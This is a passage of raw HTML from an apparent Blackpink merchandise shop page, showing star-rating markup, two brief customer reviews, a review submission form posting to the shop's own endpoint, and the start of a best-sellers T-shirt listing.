  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tristan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 2, 2024</div>
                        <p class="mt-2 text-sm">This item is fantastic. It’s exactly as described and has been very useful for my needs.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Mia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 24, 2024</div>
                        <p class="mt-2 text-sm">I’m extremely pleased with this product; it provides dependable performance and excellent quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://black-pink.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="130" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8 py-2">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="443">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-blackpink-eyes-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/952/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u2-2-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - blackpink eyes Classic T-Shirt RB0401 [ID1947]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-blackpink-eyes-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-blackpink-eyes-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - blackpink eyes Classic T-Shirt RB0401 [ID1947]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="437">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-back-pain-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/937/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-10-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - BACK PAIN BLACKPINK Classic T-Shirt RB0401 [ID1953]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
